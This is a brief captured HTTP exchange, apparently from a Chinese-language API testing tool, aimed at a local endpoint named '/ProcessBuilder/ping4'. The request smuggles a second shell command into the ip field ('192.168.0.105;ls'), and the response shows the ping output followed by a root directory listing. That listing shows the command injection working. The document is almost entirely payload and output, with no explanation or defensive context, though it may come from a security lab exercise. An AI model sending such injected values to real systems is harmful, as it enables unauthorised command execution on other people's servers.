 POST http://192.168.0.105:8080/ProcessBuilder/ping4
请求头 参数
x-www-form-urlencoded;charset=UTF-8 自定义格式
Key Value
ip 192.168.0.105;ls
响应体 响应头 Cookie
原始数据 格式化 JSON: 全部展开 展开一级 展开二级 展开三级 展开四级 自动换行 帮助文档
PING 192.168.0.105 (192.168.0.105): 56 data bytes
64 bytes from 192.168.0.105: seq=0 ttl=36 time=3.629 ms
64 bytes from 192.168.0.105: seq=1 ttl=36 time=3.570 ms
64 bytes from 192.168.0.105: seq=2 ttl=36 time=4.107 ms
--- 192.168.0.105 ping statistics ---
4 packets transmitted, 3 packets received, 25% packet loss
round-trip min/avg/max = 3.570/3.768/4.107 ms
bin
dev
etc
home
lib
media
mnt
opt
proc
root
run